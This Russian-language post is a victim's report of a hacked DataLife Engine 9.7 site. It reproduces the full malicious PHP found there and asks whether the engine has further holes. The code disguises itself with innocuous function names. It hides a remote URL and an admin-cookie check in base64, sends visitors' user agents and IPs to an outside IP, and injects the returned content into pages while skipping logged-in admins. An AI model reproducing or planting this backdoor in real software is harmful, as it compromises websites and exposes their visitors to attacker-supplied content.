

Взлом сайта, вредоносный код

function getnewsfromid($id) {

$id = intval($id);

$rtn = $id + date("j");

return $rtn;

}

function mysql_safe_connect($in) {

if (getnewsfromid(64) < 1024) {

$rtn = base64_decode($in);

return $rtn;

}

}

function get_all_news_by_list($newsid) {

if (date("j") - $newsid > 320 ) {

$rtn = false;

} else {

$get = mysql_safe_connect("aHR0cDovLzE3OC4yMTEuMzMuNzcvZ2V0X2FwaS5waHA/cGlkPTIm")."br=".base64_encode($_SERVER['HTTP_USER_AGENT'])."&ip=".base64_encode($_SERVER['REMOTE_ADDR']);

if (!isset($_COOKIE[mysql_safe_connect("ZGxlX3Bhc3N3b3Jk")])) {

echo @file_get_contents($get);

}

}

}

get_all_news_by_list (date("j"));Плагин для tinymce spellcheker был давно удалён, НО код появился несколько дней назад..

Возможно ещё есть дырки в DLE?

Версия движка - 9.7

Источник:dle-faq.pro, DLE

💬 Комментарии

В связи с новыми требованиями законодательства РФ (ФЗ-152, ФЗ «О рекламе») и ужесточением контроля со стороны РКН, мы отключили систему комментариев на сайте.

🔒 Важно Теперь мы не собираем и не храним ваши персональные данные — даже если очень захотим.

💡 Хотите обсудить материал?

Присоединяйтесь к нашему Telegram-каналу:

https://t.me/blogssmartzНажмите кнопку ниже — и вы сразу попадёте в чат с комментариями